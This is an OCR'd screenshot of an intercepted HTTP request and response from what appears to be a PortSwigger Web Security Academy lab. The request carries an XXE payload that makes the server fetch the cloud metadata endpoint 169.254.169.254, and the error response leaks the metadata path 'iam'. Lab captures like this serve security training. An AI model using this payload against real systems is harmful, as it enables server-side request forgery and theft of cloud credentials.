 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a7c00fc03990cd783711ead00dc0092.web-security-academy.net
3 Cookie: session=mU3qtg3pIU0mB8Om7ExKxGWj5YJbx6D6
4 Content-Length: 196
5 Sec-Ch-Ua: "Not=A?Brand";v="99", "Chromium";v="118"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.5993.90
Safari/537.36
9 Content-Type: application/xml
10 Accept: */*
11 Origin:
https://0a7c00fc03990cd783711ead00dc0092.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a7c00fc03990cd783711ead00dc0092.web-security-academy.net
/product?productId=4
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18
19 <?xml version="1.0" encoding="UTF-8"?>
20 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM
"http://169.254.169.254/latest/meta-data"> ]>
21 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 25
5
6 "Invalid product ID: iam"
Search
0 highlights